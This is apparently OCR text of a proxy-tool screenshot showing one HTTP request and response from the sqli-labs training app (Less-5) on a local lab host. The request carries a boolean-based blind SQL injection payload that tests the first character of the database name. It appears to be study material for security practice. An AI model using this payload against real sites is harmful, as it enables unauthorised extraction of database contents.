 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+ord(substr(database(),1,1))%3d115+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE